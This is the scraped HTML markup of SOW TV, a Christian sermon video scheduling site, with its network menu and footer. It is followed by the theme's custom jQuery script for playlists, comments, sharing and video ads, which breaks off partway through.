	fill:#fff !important;
}
 .uagb-button__wrapper .uagb-buttons-repeater {
    color: #0170b9;
    display: flex;
}
.uagb-button__wrapper .uagb-buttons-repeater:hover{
	background:transparent !important;
}
.mobile-margin-0{
    margin-bottom:10px !important;
}
.sub-menu li a {
    color:#fff !important;
	  font-size:12px
}
.rb:hover a {
    color: #000 !important;
}
.tvs_modal_des p a {
    display: block;
    background: #000;
    width: 150px;
    text-align: center;
    padding: 10px 20px;
    color: #fff !important;
    text-decoration: none;
    font-weight: bold;
    margin-top: 10px;
}
section.video-section {
    background: #000 !important;
}		</style>
		
	</head>

	<body id="" class="archive post-type-archive post-type-archive-featured wp-embed-responsive wp-theme-twentytwenty wp-child-theme-ministry-twenty-twenty-child is-twentytwenty enable-search-modal has-no-pagination not-showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">


						
						<div class="site-title faux-heading"><a href="https://sow.tv/" rel="home">SOW TV</a></div>
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="32px" height="32px" viewBox="0 0 32 32"><path fill="%23FFFFFF" d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4 c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h24c1.104,0,2-0.896,2-2C30,14.896,29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2 s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,22,28,22z"></path></svg>
							</span>
							<span class="toggle-text">Scheduled</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-918"><a href="https://sow.tv/globalsearch/?mssearch=Network">NETWORK</a></li>
<li id="menu-item-975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-975"><a href="https://sow.tv/church-schedule-sermons-online/">GUIDE TV</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="https://sow.tv/schedule-school-of-wisdom/">WATCH</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-651"><a href="https://sow.tv/schedule-worship/">WORSHIP</a></li>
<li id="menu-item-953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://sow.tv/demo/">DEMO</a></li>
<li id="menu-item-692" class="rb menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://sow.tv/donate/">DONATE</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper nav-toggle-wrapper has-expanded-menu">

								<button style="padding: 20px;" class="toggle nav-toggle desktop-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
									<span class="toggle-inner">
										<span class="toggle-text">Scheduled</span>
										<span class="toggle-icon">
											<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="32px" height="32px" viewBox="0 0 32 32"><path fill="%23FFFFFF" d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4 c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h24c1.104,0,2-0.896,2-2C30,14.896,29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2 s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,22,28,22z"></path></svg>
										</span>
									</span>
								</button><!-- .nav-toggle -->

							</div><!-- .nav-toggle-wrapper -->

							
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search"  method="get" class="search-form" action="/globalsearch/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search Scheduled Sermons By City or Time ...</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search Scheduled Sermons By City or Time ..." value="" name="mssearch" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">
			    
			  <h3 style="color: #fff; font-size: 24px;  padding-top: 20px;  text-align: center; margin-bottom: 0;">VIDAPI MEDIA SCHEDULING</h3>
			    <div class="topexpendmenucustom" style="
    display: flex; align-items: center;
">
                <h3 style="
    font-size: 22px;
    color: #fff;
    width: 75%;
    padding: 0;
    margin: 0;
">NETWORKS</h3>
				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->
				
				</div>

				
					<nav class="expanded-menu" aria-label="Expanded">

						<ul class="modal-menu reset-list-style">
							<li id="menu-item-1365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1365"><div class="ancestor-wrapper"><a href="https://vidapi.tv/playlist-christian-tv-guide/"><span>777 </span> VIDAPI TV</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1366"><div class="ancestor-wrapper"><a href="https://sayamen.tv/"><span>776</span> SAYAMEN TV</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1476"><div class="ancestor-wrapper"><a href="https://sayamen.tv/schedule-sermons/">SAY AMEN TV SCHEDULED PROGRAMS</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1367"><div class="ancestor-wrapper"><a href="https://localsermons.com/"><span>779</span> LOCAL SERMONS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1369"><div class="ancestor-wrapper"><a href="https://sow.tv/schedule-school-of-wisdom/"><span>780</span> SCHOOL OF WISDOM (SOW.TV)</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1368"><div class="ancestor-wrapper"><a href="https://worldsermons.com"><span>783</span> WORLD SERMONS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1371"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-manna-network/"><span>781</span> MANNA NETWORK</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370"><div class="ancestor-wrapper"><a href="https://nextunto.com/schedule-ministries-working-together/"><span>782</span> NEXT UNTO (SCHEDULE PROGRAMS)</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1437"><div class="ancestor-wrapper"><a href="https://worldsermons.com/schedule-worship/"><span>784</span> WORLD WORSHIP &#038; SCHEDULED</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1477"><div class="ancestor-wrapper"><a href="https://sermon.network/"><span>785</span> SERMON NETWORK</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1477 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1634"><div class="ancestor-wrapper"><a href="https://sermon.network/live-stream-utrfm/"><span>830 </span> UTRFM LIVE STREAM SUNDAYS 8:30 AM</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1499"><div class="ancestor-wrapper"><a href="https://christiannews.tv/"><span>786</span> CHRISTIAN NEWS TV</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-proverbs-31-events/"><span>787</span>PROVERBS 31 EVENTS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1565"><div class="ancestor-wrapper"><a href="https://sermon.network/playlist-christian-travel-channel/"><span>788</span>CHRISTIAN TRAVEL</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-christian-shopping-network/"><span>789</span>CHRISTIAN SHOPPING NETWORK</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1591"><div class="ancestor-wrapper"><a href="https://www.kncb.org/schedule/christian-cooking-shows-online/"><span>790</span> CHRISTIAN COOKING</a></div><!-- .ancestor-wrapper --></li>
						</ul>

					</nav>

					
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						
						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main">

	

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			

		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<div class="section-inner">

					
				

				<div class="footer-widgets-custom">

					<div class="footer-widgets-wrapper">

						

							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">FIND US</h2>			<div class="textwidget"><p><strong>Address</strong><br />
Wilminton, NC 28401</p>
<p><strong>Hours</strong><br />
Monday—Friday: 9:00AM–5:00PM</p>
</div>
		</div></div>							</div>

							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">PAGES</h2>			<div class="textwidget"><p><a href="https://www.sow.worldsermons.com/playlist-watch/">WATCH</a><br />
<a href="https://www.sow.worldsermons.com/donate/">DONATE</a><br />
<a href="https://sow.worldsermons.com/schedule-worship/">WORSHIP</a><br />
<a href="https://sow.worldsermons.com/portal/">PORTAL</a></p>
</div>
		</div></div>							</div>

							<div class="footer-widgets column-three grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">ABOUT US</h2>			<div class="textwidget"><p>Hosting video from around the world pertaining to ministry outside the church, Channels that can me watched, America, UK, Africa, Asia</p>
</div>
		</div></div>							</div>
							<div class="footer-widgets column-four grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">RESOURCES</h2>			<div class="textwidget"><p><a href="https://sow.worldsermons.com/book-event/">BOOK EVENT</a><br />
<a href="https://sow.worldsermons.com/demo/">DEMO</a><br />
<a href="https://www.sow.worldsermons.com/contact/">CONTACT</a><br />
<a href="https://www.sow.worldsermons.com/terms-of-use/">TERMS OF USE</a><br />
<a href="https://www.sow.worldsermons.com/privacy-policy/">PRIVACY POLICY</a></p>
</div>
		</div></div>							</div>

						

					</div><!-- .footer-widgets-wrapper -->

				</div><!-- .footer-widgets-outer-wrapper -->
                <div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://sow.tv/">SOW TV</a>
						</p><!-- .footer-copyright -->

						

					</div><!-- .footer-credits -->
		
					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/9\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ministry-twenty-twenty-child\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<script>
(function(){
  if (window.__autoplayUnlockInstalled) return; // once
  window.__autoplayUnlockInstalled = true;
 
  function unlock(){
    // Flag for any player to read
    window.__autoplayUnlocked = true;
    // Notify all listeners
    document.dispatchEvent(new Event('autoplay:unlocked'));
    // Clean up listeners
    ['click','touchstart','keydown','pointerdown'].forEach(ev =>
      document.removeEventListener(ev, unlock, {passive:true})
    );
  }
  ['click','touchstart','keydown','pointerdown'].forEach(function(ev){
    document.addEventListener(ev, unlock, {once:true, passive:true});
  });
 
  // (Optional) warm-up a silent, hidden <video> to satisfy stricter engines
  // This keeps audio muted; later you can show an 'Unmute' button.
})();
</script>
<link rel='stylesheet' id='uniquestylesheetid-css' href='https://sow.tv/wp-content/themes/ministry-twenty-twenty-child/css/custom.css?ver=6.8.3' media='all' />
<script src="https://sow.tv/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://sow.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://sow.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/sow.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://sow.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://sow.tv/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://sow.tv/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://sow.tv/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script src="https://sow.tv/wp-content/themes/ministry-twenty-twenty-child/js/custom.js?ver=1.0.0" id="script-name-js"></script>
<script src='https://sow.tv/wp-content/themes/ministry-twenty-twenty-child/js/wp-mediaelement.js' id='customjshomes'></script>
	</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://sow.tv/wp-content/themes/ministry-twenty-twenty-child/js/custom.js?ver=1.0.0
body_size: 2240
content:
jQuery(document).ready(function(){

    jQuery(window).scroll(function() {
    if (jQuery(this).scrollTop() > 1){  
        jQuery('#site-header').addClass("sticky");
      }
      else{
        jQuery('#site-header').removeClass("sticky");
      }
    });

    jQuery(function($){
      $('.custom_playlist .wp-playlist-item').click(function(){
        $newurl = $(".wp-playlist-caption", this).attr('href');
        $('.wp-video-shortcode').attr('src', $newurl);
        $( ".wp-playlist-item" ).removeClass( "wp-playlist-playing" );
        $(this).addClass('wp-playlist-playing'); 
        $(".mejs-overlay-button").click();
        // or alert($(this).hash();
      });
    });
    //------ adding video button gallery ------
    jQuery( ".video .blocks-gallery-item" ).click(function() {
 var link = jQuery(this).find('a').attr('href');
 //alert(link);
//window.location.replace(link);
window.location =link;
});
    jQuery( ".vidapi-show-sidebar-btn" ).click(function() {
      jQuery(".close-button").css("display", "block");
    jQuery(".leftsidebar").css("display", "block");
    jQuery(".vidapi-close-side").css("display", "block");
    

});
    jQuery( ".close-button, .vidapi-close-side" ).click(function() {
    jQuery(".leftsidebar").css("display", "none");
    jQuery(".vidapi-close-side").css("display", "none");
    jQuery(".close-button").css("display", "none");
});
    //----- adding counter -------

    jQuery('.wp-video,.wmp-playlist').click(function (event) {
      var id = jQuery('body').attr("id");
      var insert_click = {
      'action': 'insert_enter_db',
      'post_type': 'POST',
      'post_id': id
      };
    
      jQuery.post(ajaxurl, insert_click, function(response) {
      //console.log( response );
      }, 'json');
     });
    //----------- add comment -------
    jQuery('.add-comment').click(function (event) {
     
      var get_comment_id=jQuery(this).attr("data");
      var comment_content = jQuery('#'+get_comment_id).val();
      //alert(comment_content);
      var post_id = jQuery('#post_id').val();
      var post_comment = {
      'action': 'insert_comments',
      'post_type': 'POST',
      'comment_content': comment_content,
      'post_id': post_id
      };

      event.preventDefault();
      jQuery.ajax({
    url: ajaxurl,
    type: 'post',
    data: {
      'action': 'insert_comments',
      'post_type': 'POST',
      'comment_content': comment_content,
      'post_id': post_id
      },
    success: function( result ) {
      //alert(result);
        if(result=='Comment Added!!'){
          jQuery( "p.comment-status" ).text(result);
        jQuery( "p.comment-status" ).css({"display": "block", "border": "1px solid  green"});
        jQuery(".post-comment").val("");
        } else {
          jQuery( "p.comment-status" ).text(result);
        jQuery( "p.comment-status" ).css({"display": "block", "border": "1px solid red"});
        }
        
    
    }
  })
    
      
     });
//---------- Send email Vendor -------
    
    /*setTimeout(function() {

      jQuery(".mejs-layers").after('<div class="custom-footer-video-player"><div class="logo-video"></div><div class="pageview-video"><img src="/wp-content/themes/twenty-twenty-child/images/vidapi-logo.png" /></div></div>');
       var text = jQuery('#pageview').text();
       jQuery( ".pageview-video span" ).text(text);
       $window_height=jQuery("video").innerHeight();
    if($window_height==600){
    $window_width=jQuery( "video" ).width();
    $playerwidth=1070;
    $margin_right=$window_width-$playerwidth;
    $actual_margin=$margin_right/2;
    //alert($actual_margin);
    jQuery(".custom-footer-video-player img").css("margin-right", $actual_margin+"px" );
    }
    }, 1000)*/
      
    
});

  
jQuery(document).ready(function(){
jQuery('video').prop("volume", 0.2);
  setTimeout(function(){
  var currenturl = window.location.href;
jQuery( ".mejs-inner" ).append( '<div class="share-video"><i class="fa fa-share-alt" aria-hidden="true"></i><a class="facebook"  href="https://www.facebook.com/sharer/sharer.php?u='+currenturl+'&t=TITLE" onclick="javascript:window.open(this.href, \'\', \'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600\');return false;" target="_blank" title="Share on Facebook"><img src="/wp-content/themes/twenty-twenty-services/images/facebook.svg"></a><a class="twitter"  href="https://twitter.com/share?url='+currenturl+'" onclick="javascript:window.open(this.href, \'\', \'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600\');return false;" target="_blank"><img src="/wp-content/themes/twenty-twenty-services/images/twitter.svg"></a></div>' );
jQuery('.fa.fa-share-alt').unbind("click").click( function(e) {
 // alert('demo');
  if (jQuery(".fa.fa-share-alt").hasClass( "active" ) ) {
  jQuery('.share-video a').css( "display", "none" );
  jQuery( ".fa.fa-share-alt" ).removeClass( "active" );
 } else {
  jQuery('.share-video a').css( "display", "block" );
   jQuery( ".fa.fa-share-alt" ).addClass( "active" );
 }
})
}, 200);


  setInterval(function() {

   var geturlvideo_ads=jQuery('.mejs-mediaelement video');

   if(geturlvideo_ads[0]){
       geturlvideo_ads[0].addEventListener('error', function(event) {
  //alert('test');
  
  //jQuery(".wp-playlist-next").trigger("click");
  
});
geturlvideo_ads[0].addEventListener('ended', (event) => {
  jQuery( ".wmp-playlist" ).removeClass( "ads" );
  jQuery( ".noskipads" ).removeClass( "noskipads-new" );
  jQuery( ".noskipads" ).empty();
  jQuery( ".wp-playlist-next" ).removeClass( "skipads" );

});
jQuery(".skipads").click(function() { 
  jQuery( ".wmp-playlist" ).removeClass( "ads" );
  jQuery( ".wp-playlist-next" ).removeClass( "skipads" );
  })

  var geturlhd=jQuery(".mejs-mediaelement video").attr("src");
  if(geturlhd){
  var result_ads=geturlhd.split("?title=");
  if(result_ads[1]){

   var newSrc_ads=result_ads[0];
  
   if (jQuery(".wmp-playlist").hasClass( "ads" ) ) {
   
  } else {
    jQuery(".mejs-mediaelement video").attr("src", newSrc_ads);
    jQuery( ".wmp-playlist" ).addClass( "ads" ); 
    var ads_type=result_ads[1].split("?adstext=");
    jQuery('.mejs-controls').css( "opacity", "1" );
    if(ads_type[0]=='adsnoskip'){
      //alert(ads_type[1]);
      var ads_text=ads_type[1].split("?adsurl=");
      //alert(ads_text[0]);
      jQuery( ".mejs-layers" ).append( "<div class='noskipads noskipads-new'><a target='_blank' href='"+ads_text[1]+"'>"+decodeURI(ads_text[0])+"</a></div>" );
      jQuery( ".mejs-layers" ).append( "<div class='noforward'></div>" );
    } else {
      //alert(result_ads[1]);
    jQuery( ".mejs-layers" ).append( "<div class='wp-playlist-next skipads'>Skip This ads</div>" );
    }
    geturlvideo_ads[0].play();
  }
   
  } else{
 //jQuery( ".mejs-mediaelement" ).removeClass( "ads" ); 
 jQuery('.mejs-controls').css( "opacity", "1" );
  }

  var geturlhd=jQuery(".mejs-mediaelement video").attr("src");
  var resultx=geturlhd.split("?hd=");
  
  //console.log(resultx);
  if(resultx){
  if(resultx[1].length){
    var hdclass=jQuery(".mejs-quality" ).hasClass( "mejs-quality-container" );
 if(hdclass){

 } else {
  jQuery(".mejs-duration-container").after('<div class="mejs-quality mejs-quality-container"><span class="mejs-quality">HD</span></div>');
  hdclass='  demo';
  jQuery(".mejs-quality").unbind("click").click( function(e) {
     
    var geturlvideo=jQuery('.mejs-mediaelement video');
    var geturlhd=jQuery(".mejs-mediaelement video").attr("src");
    var resultx=geturlhd.split("?hd=");
    if (jQuery(".mejs-quality-container").hasClass( "hdx" ) ) {
       jQuery( ".mejs-quality-container" ).removeClass( "hdx" );   
    } else {
      //jQuery( ".mejs-quality-container" ).addClass( "hdx" );
     
    }
  

